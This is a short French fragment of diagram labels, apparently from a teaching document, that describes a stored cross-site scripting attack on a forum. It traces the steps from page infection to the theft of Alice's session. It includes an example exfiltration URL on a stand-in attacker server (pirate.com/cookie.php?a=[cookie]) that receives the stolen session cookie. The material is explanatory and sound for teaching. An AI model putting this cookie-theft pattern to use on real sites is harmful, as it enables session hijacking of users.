 3. exécution du script et connexion à
http://www.pirate.com/cookie.php?a=[cookie]
(Cookie de session d’Alice sur le forum)
1. Infection d’une page
2. Consultation
de la page
infectée
5. Vol session
4. Récupération
du cookie
Serveur officiel (forum)
Serveur pirate